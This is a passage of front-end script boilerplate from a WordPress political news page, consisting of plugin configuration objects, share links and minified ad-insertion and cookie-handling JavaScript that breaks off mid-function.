var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/buddypress/js/buddypress.min.js?ver=2.8.6" id="bp-parent-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/welovetrump.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="post-poll-js-js-extra">
/* <![CDATA[ */
var postpoll_vars = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","nonce":"1a8bbeccaf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=1.1.1" id="post-poll-js-js"></script>
<script type="text/javascript" id="thumbpress-pro-js-extra">
/* <![CDATA[ */
var THUMBPRESS_PRO = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","_wpnonce":"66d0e8a12b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/js/front.js?ver=5.12" id="thumbpress-pro-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"1","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":"3","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"1","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"1","schedule":{"not_schedule_start":"1","start_date":"3\/26\/2023","start_hour":"12","start_minute":"01","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"3\/29\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"01","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"1","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"4","blog_id":"0","module_name":"Push to WLT Report","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"welovetrump.com\/2020\/10\/08\/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency\/","full_actual_url":"https:\/\/welovetrump.com\/2020\/10\/08\/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency&text=Chris%20Wallace%20Says%20That%20Harris%20Did%20Enough%20to%20Prove%20Herself%20%E2%80%9CPresidential%E2%80%9D%20and%20Capable%20of%20Being%20%E2%80%9Ca%20Heartbeat%20Away%20From%20the%20Presidency%E2%80%9D","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency","email":"mailto:?subject=Chris%20Wallace%20Says%20That%20Harris%20Did%20Enough%20to%20Prove%20Herself%20%E2%80%9CPresidential%E2%80%9D%20and%20Capable%20of%20Being%20%E2%80%9Ca%20Heartbeat%20Away%20From%20the%20Presidency%E2%80%9D&body=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency"},"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","page_id":"53269","page_slug":"2020-10-08-chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.6" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.6" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<div class="essbasc-popup essbasc-popup-html essbasc-title-mode" data-popup-width="400" data-single="true"><div class="essbasc-popup-header"><span>Thanks for sharing!</span><a href="#" class="essbasc-popup-close" onclick="essbasc_popup_close(); return false;"><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></a></div><div class="essbasc-popup-content"><div class="popup-title">Thanks for sharing!</div>
<div class="popup-text">We invite you to become a WeLoveTrump insider. Sign up for our free email newsletter, and we'll make sure to keep you in the loop.</div>

<a href="https://trump.typeform.com/to/MledPXGQ" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a>

<style>.essbasc-popup{-webkit-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-moz-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-ms-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-o-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important}.essbasc-popup .essbasc-popup-content{background-color: #f07b47;width:100%;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;font-weight:600;font-size:20px;text-shadow:1px 1px 1px rgba(0,0,0,.5),0 0 4px rgba(0,0,0,.3);box-shadow:inset 0 0 120px 0 #a24c23;}.essbasc-popup .popup-title{font-size:24px;font-weight:800;margin:0 0 10px}.essbasc-popup .popup-text{font-size:18px;line-height:1.3;margin:0 5px 16px}.essbasc-popup-content input[type="email"]{margin: 0;width: 100%;font-size: inherit;}.essbasc-popup-content #mc-embedded-subscribe {width: 100%;margin: 5px 0 0;background: #790001;border: solid 1px rgba(255, 255, 255, 0.4);}.essbasc-popup-header {display:none;}._form-title {text-shadow:none;}</style>
</div></div><div class="essbasc-popup-shadow" onclick="essbasc_popup_close();"></div><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">var essbasc_cookie_live = 7;</script><script id="dsq-count-scr" src="//welovetrump.disqus.com/count.js" async></script>




<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
